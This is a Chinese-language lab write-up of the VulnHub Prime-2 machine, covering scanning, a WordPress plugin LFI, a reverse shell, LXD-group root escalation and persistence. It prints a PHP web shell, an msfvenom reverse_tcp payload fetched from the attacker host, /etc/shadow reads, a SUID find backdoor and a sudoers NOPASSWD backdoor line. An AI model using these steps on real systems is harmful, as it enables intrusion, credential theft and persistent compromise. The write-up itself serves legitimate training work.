prime-2 靶场笔记(vuInhub靶场)

前言:

在本次靶场环境中涉及的知识点,主要包含LFI和SMB以及Lxd组提权,具体内容包括主机探测、端口扫描、目录扫描、wpscan扫描、反弹shell、一句话木马、容器、linux各种提权和维持。

环境介绍:

本靶场使用了kali(192.168.144.128) 靶机Ubuntu系统(192.168.144.179)

靶机下载地址:https://download.vulnhub.com/prime-2021/Prime-2.ova

一:信息收集

1. 主机探测:

当我们下载好靶机时,它是登录不上的,无法使用ifconfig命令查看,我们就需要使用nmap等工具进行探测,找到准确的靶机IP地址。

命令:

nmap -P0 192.168.144.0/24

发现了靶机的IP地址:192.168.144.179



1.1. 端口探测:

使用如下命令进行探测:

nmap -p 1-65535 -A 192.168.144.179

发现有如下端口进行开放并搜集到了开放的服务:

22:ssh OpenSSH 8.4p1 Ubuntu 5ubuntu1 (Ubuntu Linux; protocol 2.0)

80:http Apache/2.4.46 (Ubuntu)

139:netbios-ssn Samba smbd 4.6.2

445:netbios-ssn Samba smbd 4.6.2

10123:http SimpleHTTPServer 0.6 (Python 3.9.4)

1.2. 目录扫描:

先进行web方向的探测:

打开网页,发现没有什么有用的信息,接着进行目录扫描,看看能不能找到隐藏的目录信息:

我使用的是dirb工具,命令如下:

dirb http://192.168.144.179/

发现了如下目录:

http://192.168.144.179/css/

http://192.168.144.179/images/

http://192.168.144.179/server/

http://192.168.144.179/wp/

我每一个都看了一下发现没什么有用的信息,但是这个wordpress先放一下,因为10123端口也是http服务,在看一下那个。

我在.bash_history中发现了这些内容:

sudo su - ifconfig ls cd upload/ ls ls -l cd .. ls -l chmod 755 jarves/

jarves可能是个用户,接着往下找,在something中发现了一点“提示”,jarvus确定是用户了

还在upload目录下找到了一个shell.php文件,属于命令注入漏洞,内容如下:

<?php echo system($_GET['cmd']);?>

但是现在还不知道怎么使用。

1.3. wpscan扫描:

好了,现在就剩下wordpress没看了,我在这里使用了wpscan进行漏洞扫描了一下,注意:这里使用了API token(免费的噢~ 但有上限)还没有用过的兄弟们,可以试下。

传送门如下:

【网安神器篇】——WPScan漏洞扫描工具_wpscan下载-CSDN博客

wpscan --url http://192.168.144.179/wp/ --api-token <你的token>

扫描到了LFI漏洞。

二:漏洞利用

2.LFI漏洞(本地文件包含):

访问payload地址:

WordPress Plugin GraceMedia Media Player 1.0 - Local File Inclusion - PHP webapps Exploit

进行利用:(我这里使用了访问源代码的方式,可以看起来更整洁一些)

view-source:192.168.144.179/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd

利用成功,这时可以和之前发现的shell.php进行联用。

view-source:192.168.144.179/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home/jarves/upload/shell.php&cmd=whoami

利用成功。

2.1.方式一 反弹shell:

使用msf生成一个php脚本

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.144.128 LPORT=6666 -f raw > shell.php

在生成脚本的目录下输入命令:

python -m http.server 8888

靶机进行下载该文件:

使用了wget命令:从kali上下载文件到靶机的/tmp目录下(一般/tmp目录普通用户也具有写的权限)

http://192.168.144.179/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home/jarves/upload/shell.php&cmd=wget%20http://192.168.144.128:8888/shell.php%20-O%20/tmp/shell.php

发现靶机请求了kali的资源,说明写入成功,不相信的话也可以进行查看(使用F12)

http://192.168.144.179/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home/jarves/upload/shell.php&cmd=cat /tmp/shell.php

接着在kali进行监听:

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.144.128

set lport 6666

run

触发请求:

http://192.168.144.179/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../tmp/shell.php

监听成功。

2.2.方式二 上传一句话木马:

和前面同理:

上传一句话木马文件:

http://192.168.144.179/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home/jarves/upload/shell.php&cmd=wget%20http://192.168.144.128:8888/shell1.php%20-O%20/tmp/shell1.php

收到了靶机的请求,上穿成功,使用蚁剑进行连接。

三:linux权限提升(Lxd提权)

3.SMB介绍:

SMB(Server Message Block)服务是一种在局域网上共享文件和打印机的通信协议,主要用于局域网内的不同计算机之间提供文件及打印机等资源的共享服务

查看smb的配置文件:

cat /etc/samba/smb.conf

表明允许没有进行身份验证的访客用户访问通过 net usershare 创建的用户共享资源。

那么我们就可以使用smbclient命令行工具了

3.1.smbclient利用 及 ssh key免密登录::

smbclient

smbclient是一个smb服务器的客户端的管理程序,可以交互式的访问samba服务器。

详细内容请看传送门:

Linux基础命令----smbclient - 一生有你llx - 博客园

查看SMB服务器所提供的所有共享资源:

smbclient -N -L \\\\192.168.144.179

在进行查看你welcome文件夹:

smbclient -N \\\\192.168.144.179\\welcome

尝试写入SSH KEY

创建一个.ssh的文件夹:

在kali上生成ssh key 命令如下:生成的公钥会在/root/.ssh/目录下

ssh-keygen

需要把id_rsa.pub文件名改为authorized_keys(需要进入/root/.ssh目录下)

mv id_rsa.pub authorized_keys

将公钥传入到靶机的.ssh目录下:注意不要进入靶机的.ssh目录下输入如下指令,否则传不进去

put /root/.ssh/authorized_keys .ssh/authorized_keys

使用ssh进行连接:

ssh jarves@192.168.144.179

使用id命令进行查看:发现有Lxd的权限

3.2. Lxd介绍:

Linux Container(LXC)通常被认为是一种轻量级虚拟化技术,它介于Chroot和完整开发的虚拟机之间,LXC可以创建一个跟正常Linux操作系统十分接近的环境,但是不需要使用到单独的内核资源。

传送门如下:

lxd/lxc组提权 - hirak0 - 博客园

3.3. 利用Lxd进行Linux权限提升

需要下载lxd-alpine-builder-master.zip,大家可以通过百度网盘进行下载,在传入kali去。

链接如下:

https://pan.baidu.com/s/1KXmXVuAI4XGoj9CO0cE11A?pwd=tzyr 提取码: tzyr

kali:在压缩包解压后的路径中,如下图所示:

python -m http.server 8888

在靶机输入:(注意路径!!)再靶机中不需要解压!!!

wget 192.168.144.128:8888/alpine-v3.13-x86_64-20210218_0139.tar.gz /alpine-v3.13-x86_64-20210218_0139.tar.gz

命令如下依次输入:

初始化:

lxd init #一直按回车就行导入镜像:

lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage查看镜像:

lxc image list进入容器:

lxc init myimage ignite -c security.privileged=true

lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true

lxc start ignite

lxc exec ignite /bin/sh

权限为root,提权成功。

补充:

mnt目录:

在类 Unix 系统(如 Linux)中是一个用于临时挂载文件系统的目录。这道题是把主机挂在到了容器里面。

四.权限维持:

4. SUID后门:

我在这里拿find命令进行演示:

对find设置为SUID权限(后门创建)

chmod u+s /mnt/root/usr/bin/find

查找SUID文件(普通的用户jarves)

find / -user root -perm -4000 -print 2>/dev/null

1. find 命令

find 是一个强大的文件搜索工具,用于在指定目录及其子目录中查找符合特定条件的文件和目录。

2. /

这是 find 命令的搜索起始目录,表示从根目录开始搜索整个文件系统。

3. -user root

该选项用于指定搜索条件,即只查找由 root 用户拥有的文件和目录。在 Unix 系统中,每个文件和目录都有一个所有者,root 用户是系统的超级管理员,拥有最高权限。

4. -perm -4000

这是一个权限搜索条件。在 Unix 系统中,文件权限使用数字表示,每个权限位对应一个数值。4000 对应的是 SUID 权限。

SUID(Set User ID)是一种特殊的文件权限,当一个具有 SUID 权限的可执行文件被执行时,它会以文件所有者的身份运行。对于由 root 用户拥有且设置了 SUID 权限的文件,任何用户执行该文件时,都会以 root 用户的身份运行,这可能会带来安全风险。

- 前缀表示文件必须包含指定的所有权限位,即文件必须设置了 SUID 权限。

5. -print

该选项用于指定 find 命令的操作,即打印符合条件的文件和目录的路径。这是 find 命令的默认操作,所以在实际使用中,-print 可以省略。

6. 2>/dev/null

这是一个重定向操作。在 Unix 系统中,标准错误输出的文件描述符是 2,/dev/null 是一个特殊的设备文件,写入其中的数据会被丢弃。因此,2>/dev/null 的作用是将 find 命令执行过程中产生的错误信息重定向到 /dev/null,从而避免在终端上显示这些错误信息。

在SUID权限中找到了find命令:

touch anyfile #必须要有这个文件

find anyfile -exec cat /etc/shadow \; #可以查看shadow文件了,还想要shell

find . -exec /bin/sh -p \; -quit

python3 -c 'import pty;pty.spawn("/bin/bash")';//在类 Unix 系统的命令行环境下执行的一条命令,其核心目的是借助 Python 代码创建一个交互式的 Bash shell。

4.1.SUDO后门:

在sudoers中添加后门

echo 'jarves ALL=(ALL:ALL) NOPASSWD:ALL' >> /mnt/root/etc/sudoers

参考文章:

lxd/lxc组提权 - hirak0 - 博客园

https://blog.csdn.net/weixin_45221204/article/details/139530533

相关文章:

)

prime-2 靶场笔记(vuInhub靶场)

前言: 在本次靶场环境中涉及的知识点,主要包含LFI和SMB以及Lxd组提权,具体内容包括主机探测、端口扫描、目录扫描、wpscan扫描、反弹shell、一句话木马、容器、linux各种提权和维持。 环境介绍: 本靶场使用了kali(192…...

)

Node.js 中的 Buffer(缓冲区)

下面是关于 Node.js 中的 Buffer(缓冲区) 的系统总结,涵盖了定义、创建、读取修改、溢出处理、中文编码问题以及字符串转换等关键用法👇 🧱 一、什么是 Buffer? Buffer 是 Node.js 提供的用于处理二进制数…...

如何学习嵌入式

写这个文章是用来学习的,记录一下我的学习过程。希望我能一直坚持下去,我只是一个小白,只是想好好学习,我知道这会很难,但我还是想去做! 本文写于:2025.04.16 请各位前辈能否给我提点建议,或者学习路线指导一下 STM32单片机学习总…...

使用HIDL方法)

高版本Android (AIDL HAL) 使用HIDL方法

目录 修改步骤和编译方法 注意事项 Android 11 引入了使用 AIDL 实现 HAL 的功能。 后续Android新版本,HAL默认切到了使用AIDL. 因此当导入旧HIDL实现方式时,需要做一些修改。 1.将HAL HIDL模块拷贝到相应目录,进行编译 source build/envsetup.sh lunch xxx mmm 模块路径 1.…...

vpc-flow 数据抽样)

Cribl (实验) vpc-flow 数据抽样

先看文档: Firewall Logs: VPC Flow Logs, Cisco ASA, Etc. | Cribl Docs Firewall Logs: VPC Flow Logs, Cisco ASA, Etc. Recipe for Sampling Firewall Logs Firewall logs are another source of important operational (and security) data. Typical examples include Ama…...

RK3568 更换显示logo

文章目录 1、环境介绍2、替换logo 1、环境介绍 硬件:飞凌ok3568-c开发板 软件:原厂rk356x sdk 屏幕:1024*600 hdmi屏 2、替换logo 这是一件提无语的事。本来替换logo是很平常的一件事。即替换kernel目录下的logo图片即可: 但…...

修改wsl中发行版Ubuntu的主机名

我wsl2中装了两个ubuntu的发行版本,默认下主机名和我的windows主机名都一样,而且包含大写字母,在配置其他应用时经常会出问题,按照下面的顺序修改了一下: 1、打开ubuntu发行版 现在显示包含大写字母和数字的主机名。 …...

)

Python学习之路(三)

将 Python 与数据库对接是开发过程中常见的任务,可以使用多种数据库(如 SQLite、MySQL、PostgreSQL、Oracle、MongoDB 等)。以下是一些常见的数据库及其与 Python 的对接方法,包括安装库、连接数据库、执行查询和操作数据的示例。…...

多功能门禁系统的设计

本课题为多功能门禁系统的设计,其系统架构如图2.1所示,整个系统由STM32F103单片机和MaixBit开发板两部分构成,其中MaixBit是基于K210芯片的开发板,在此主要负责人脸的录入,识别,液晶显示等功能,…...

C/C++---头文件保护机制

在 C 和 C 编程里,头文件保护机制是一种防止头文件被重复包含的技术,它主要借助 #ifndef、#define 和 #endif 这些预处理指令来达成,也可以使用 #pragma once 这一编译器特定指令。下面详细阐述这一机制: 1. 头文件重复包含的问题…...

)

双指针算法(一)

目录 一、力扣——283、移动零 二、力扣——1089、复写零 三、力扣——11、盛最多的水 四、力扣——202、快乐数 一、力扣——283、移动零 题目如下: 这里我们用双指针算法,用的是双指针的思想,我们在这道题在数组下操作可以用数组下标。…...

LNMP架构部署论坛

目录 1.安装Nginx服务 1.系统初始化 2.安装工具包及依赖包 3.创建运行用户 4.编译安装 5.优化路径 6.添加 Nginx 系统服 2.安装MySQL服务 1.确定GLIBC版本 2.上传二进制压缩包并解压 3. 创建运行用户 4. 创建 mysql 配置文件 5.更改mysql安装目录和配…...

微信小程序边框容器带三角指向

效果图 .wxml <view class"tb"><view class"tb-pointer" style"--n:{{n}}rpx;" /> </view> <button bind:tap"addPixel">增加三角一个像素</button>.js Page({data: {n:16,},addPixel(){this.setData…...

RISCV Hardware Performance Monitor 和 Sscofpmf 扩展

文章目录 前言RISCV的HPMSscofpmf 扩展总结 前言 Perf 全名是 Performance Event,应用可以利用 PMU (Performance Monitoring Unit)、tracepoint 和核心内部的特殊计数器(counter)来进行统计,另外还能同时分析运行中的核心代码&a…...

的轨迹仿真,主要用于模拟升力体在不同飞行阶段(初始滑翔段、滑翔段、下压段)的运动轨迹)

MATLAB脚本实现了一个三自由度的通用航空运载器(CAV-H)的轨迹仿真,主要用于模拟升力体在不同飞行阶段(初始滑翔段、滑翔段、下压段)的运动轨迹

%升力体:通用航空运载器CAV-H %读取数据1 升力系数 alpha = [10 15 20]; Ma = [3.5 5 8 10 15 20 23]; alpha1 = 10:0.1:20; Ma1 = 3.5:0.1:23; [Ma1, alpha1] = meshgrid(Ma1, alpha1); CL = readmatrix(simulation.xlsx, Sheet, Sheet1, Range, B2:H4); CL1 = interp2(…...

结合osg及osgEarth实现地图选点功能)

GIS开发笔记(4)结合osg及osgEarth实现地图选点功能

一、实现效果:在地球上点击某个点后,显示该点的坐标。 二、实现原理: viewer添加事件处理器类,类中响应鼠标左键事件,获取坐标点显示。 三、参考代码: #pragma once#include <osgGA/GUIEventHandler> #include...

find_shape_model_clutter)

halcon模板匹配(五)find_shape_model_clutter

目录 一、find_shape_model_clutter例程目的二、默认模板匹配的过程三、定义杂波区域四、设置模型的杂波区域 一、find_shape_model_clutter例程目的 如下图所示,这个例程是想找到左图所示区域内的目标,要求上下临近区域无目标。 默认参数匹配结果 二…...

openGauss使用指南与SQL转换注意事项

openGauss 使用指南与SQL转换注意事项 基本说明 openGauss数据库内核基于PostgreSQL(pgsql),因此可以将SQL Server语句转换为pgsql语句。可以使用AI工具辅助转换,但需注意以下关键差异点。 数据类型转换注意事项 字符串类型处理 nvarchar转换&#…...

—组件基础》)

前端基础之《Vue(5)—组件基础》

一、什么是组件化 1、理解组件化 组件是HTML的扩展,使用粒度较小的HTML元素封装成粒度更大的标签(Vue组件)。可以实现快速开发、代码复用、提升可维护性。 相当于盖房子,用预制板,不是用一块块砖,一天可以…...

)

责任链模式(Chain of Responsibility Pattern)

责任链模式(Chain of Responsibility Pattern)是一种行为型设计模式,它允许将请求沿着处理者链进行传递,直到有一个处理者能够处理该请求为止。在这个模式中,多个处理者对象会形成一个链条,每个处理者都有机会处理请求,或者将请求传递给链条中的下一个处理者。这种模式将…...

:数组作为函数参数,注意事项与实践)

C++算法(9):数组作为函数参数,注意事项与实践

C编程中,数组作为函数参数传递是一个常见但容易出错的操作。本文将详细介绍数组作为函数参数时需要注意的关键问题,帮助开发者避免常见的陷阱。 主要注意事项 1. 数组作为参数的本质 参数声明形式实际传递内容大小信息int arr[]数组首地址丢失int arr[…...

)

特性(Attribute)

特性(Attribute)的概念 定义 特性是用于向代码元素(类、方法、属性等)添加元数据的类,继承自 System.Attribute。 元数据提供程序化的描述信息,供运行时或工具(如编译器、反射)使…...

使用CubeMX新建SysTick延时函数工程——使用中断,不使用HAL_Delay

具体操作步骤看这里:STM32CubeMX学习笔记(4)——系统延时使用_cubemx systick-CSDN博客 1、SysTick 初始化函数 SysTick 初始化函数由用户编写,里面调用了 SysTick_Config() 这个固件库函数,通过设置该固件 库函数的形…...

从零开始实现 MobileViT 注意力机制——轻量级Transformer Vision Model 的新思路

从零开始实现 MobileViT 注意力机制——轻量级Transformer Vision Model 的新思路 近年来,计算机视觉领域中 Transformer 模型的崛起为图像处理带来了新的活力。特别是在 ViT(Vision Transformer)模型提出之后,Transformer 在图像…...

Doris部署生产集群最低要求的部署方案

Doris生产集群最低部署方案(2025年4月版) 一、节点规划与数量 1. FE节点(Frontend) 数量:至少 3个节点(1个Follower 2个 Observer),确保高可用(HA)。角色分…...

如何实现“一机两用” 寻求安全与效率的完美平衡

#### 一机两用的背景 在数字化时代,无论是企业还是政府部门,都面临着既要处理内部敏感数据,又要访问互联网获取资源的双重需求。这种需求催生了“一机两用”的模式,即同一台终端设备既要连接内网处理核心业务,又要能够…...

楼宇自控系统如何为现代建筑打造安全、舒适、节能方案

在科技飞速发展的当下,现代建筑对功能和品质的要求日益提升。楼宇自控系统作为建筑智能化的核心技术,宛如一位智慧的“管家”,凭借先进的技术手段,为现代建筑精心打造安全、舒适、节能的全方位解决方案,让建筑真正成为…...

Xilinx 7系列fpga在线升级和跳转

一、常见跳转方式 1,一般FPGA只要上电,就会自动从外部flash的0地址加载程序。 2,而我们所谓的在线式升级就是在flash0地址放一个程序(boot/golden image),然后在后面再放一个程序(app/update …...

【LangChain核心组件】Callbacks机制深度剖析与实战指南

目录 一、通俗解释(举个🌰) 二、具体能干啥? 三、怎么用?(一句话说透) 四、小结 五、为什么Callbacks是LangChain的灵魂组件? 六、Callbacks核心API解析 1、 基础回调处理器 …...

回调函数用法详细讲解

目录 一、通过几个例子,浅谈一下我的学习见解! 二、typedef关键字用法回顾 1)基本语法 2)主要用途 1、为基本数据类型定义别名 2、为复杂类型定义别名 >>1.数组类型 >>2.指针类型 >>3.结构体类型 >…...

Nature子刊:科学家绘制与全身性癫痫发作相关的大脑网络图谱,为新的脑刺激疗法铺平道路

癫痫是一种古老的神经系统疾病,其历史可以追溯到数千年前。在古代,癫痫患者常被误解为受到神灵的惩罚或灵魂的附体,这种误解导致患者在社会中遭受歧视和排斥。然而,随着现代医学的发展,我们逐渐揭开了癫痫的神秘面纱&a…...

postman使用技巧

postman使用技巧 pre-request需求:三方对接的接口需要在请求头中添加如下参数pre-request 中获取环境变量中的变量值pre-request 中添加请求头 参考: pre-request 需求:三方对接的接口需要在请求头中添加如下参数 Accept: application/json…...

代码随想录算法训练营第十九天

LeetCode题目: 77. 组合216. 组合总和 III17. 电话号码的字母组合2537. 统计好子数组的数目(每日一题)516. 最长回文子序列1039. 多边形三角剖分的最低得分543. 二叉树的直径124. 二叉树中的最大路径和2246. 相邻字符不同的最长路径 其他: 今日总结 往期打卡 77. 组合 跳转: 7…...

MySQL联表查询底层原理

MySQL联表查询底层原理 1. 连接算法概述 MySQL在执行联表查询时,主要使用以下三种算法: 1.1 嵌套循环连接(Nested-Loop Join) -- 基本原理:对于左表的每一行,都要在右表中查找所有匹配的行 -- 示例查询…...

静态链接part2

编译 语义分析 由语义分析器完成,这个步骤只是完成了对表达式的语法层面的分析,它并不了解这个语句是否真的有意义(例如在C语言中两个指针做乘法运算,这个语句在语法上是合法的,但是没有什么意义;还有同样…...

)

在边缘端进行tensorflow模型的部署(小白初探)

1.配置tensorflow的环境 (我是安装GPU版本的) 建议参考这个博主的文章,确实非常快速! 十分钟安装Tensorflow-gpu2.6.0本机CUDA12 以及numpymatplotlib各包版本协调问题_tensorflow cuda12-CSDN博客 2.学习自制数据集 …...

合成数据如何赋能大模型预训练:效果与效率的双重加速器

目录 合成数据如何赋能大模型预训练:效果与效率的双重加速器 一、预训练模型为何需要合成数据? ✅ 克服真实数据的稀缺与偏倚 ✅ 控制训练内容结构与分布 ✅ 提升学习效率与训练稳定性 二、哪些预训练任务适合用合成数据? 三、如何构建…...

【n8n docker 部署的代理问题】解决n8n部署无法访问openai等外国大模型厂商的api

n8n docker 部署的代理问题:解决无法访问 OpenAI 等外国大模型厂商的 API 问题背景 在使用 n8n 进行自动化工作流开发时,经常需要调用 OpenAI 等外国大模型厂商的 API。然而,由于网络限制,直接部署的 n8n 容器无法访问这些 API …...

MongoDB 分账号限制数据访问

MongoDB 分账号限制数据访问 在 MongoDB 中,可以通过几种方式实现不同账号只能访问特定数据的需求,类似于你在 PostgreSQL 中实现的功能。 1. 基于角色的访问控制 (RBAC) 创建用户并分配角色 // 创建只能读取特定数据库的用户 use admin db.createUs…...

可控硅的工作原理和设计参考

可控硅物理结构如下图所示,P-N-P-N,就象两只背靠背的三极管。我们先来分析栅极不作电气联接的情况。当可控硅阴极电位大于阳极电位,J1和J3结反偏,器件截止。当可控硅阴极电位小于阳极电位,J1和J3正偏,但J2反…...

搭建axure cloud私有化平台

要求 https://blog.csdn.net/ss810540895/article/details/145833470 能不能找个空闲服务器,搭建一下 axure服务器,之前他们提供的免费服务终止了,我们需要尽快搭建一下服务。 步骤 mysql 数据库密码 Tbit36987. 分配权限 CREATE USER root…...

【无标题】spark SQL核心编程

MySQL Spark SQL 可以通过 JDBC 从关系型数据库中读取数据的方式创建 DataFrame,通过对 DataFrame 一系列的计算后,还可以将数据再写回关系型数据库中。 IDEA通过JDBC对MySQL进行操作: 1) 导入依赖 <dependency> &l…...

PostgreSql dump导入问题集合

PostgreSql dump导入问题集合 删除数据库无法删除问题 SELECT pg_terminate_backend(pg_stat_activity.pid) FROM pg_stat_activity WHERE datnametest AND pid<>pg_backend_pid();版本检查 pg_restore -l D:/suian/vrms2_backup.dump > D:/suian/vrms22list.txt…...

使用DeepSeek如何提升课题申报书中研究内容的专业性?25个进阶DeepSeek指令

家人们!搞课题申报的是不是都知道,课题申报书里的研究内容那可是重中之重,写得专业不专业直接影响申报能不能成功。今天咱就来唠唠怎么用DeepSeek提升课题申报书中研究内容的专业性,我还给大家准备了25个进阶使用小妙招哦…...

)

文章记单词 | 第33篇(六级)

一,单词释义 poison [ˈpɔɪzn] n. 毒药;毒物;有害的思想(或心情等);vt. 毒死;毒害;下毒;在… 中放毒;污染;adj. 有毒的justification [ˌdʒʌ…...

【LangChain核心组件】Memory:让大语言模型拥有持续对话记忆的工程实践

目录 一、Memory架构设计解析 1. 核心组件关系图 2. 代码中的关键实现 二、对话记忆的工程实现 1. 消息结构化存储 2. 动态提示组装机制 三、Memory类型选型指南 四、生产环境优化实践 1. 记忆容量控制 2. 记忆分片策略 3. 记忆检索增强 五、典型问题调试技巧 1. …...

GD32裸机程序-SFUD接口文件记录

SFUD gitee地址 SFUD spi初始化 /********************************************************************************* file : bsp_spi.c* author : shchl* brief : None* version : 1.0* attention : None* date : 25-…...

天元证券|调仓曝光!首批科技基金一季报出炉

4月15日,中欧基金、永赢基金、长城基金等公募基金公司旗下部分权益类基金产品一季报出炉。 券商中国记者梳理发现,永赢信息产业智选混合主要聚焦信息技术领域布局,前十大重仓股中9只股票属于信息技术行业,合计占基金资产净值比例达…...

:AlphaFold、Autoencoder)

【开源项目】Excel手撕AI算法深入理解(四):AlphaFold、Autoencoder

项目源码地址:https://github.com/ImagineAILab/ai-by-hand-excel.git 一、AlphaFold AlphaFold 是 DeepMind 开发的突破性 AI 算法,用于预测蛋白质的三维结构。它的出现解决了生物学领域长达 50 年的“蛋白质折叠问题”,被《科学》杂志评为…...

)

React-router v7 第四章(路由传参)

参数传递 React-router 一共有三种方式进行参数传递,参数传递指的是在路由跳转时,将参数传递给目标路由。 Query方式 Query的方式就是使用 ? 来传递参数,例如: #多个参数用 & 连接 /user?name小满zs&age18跳转方式&…...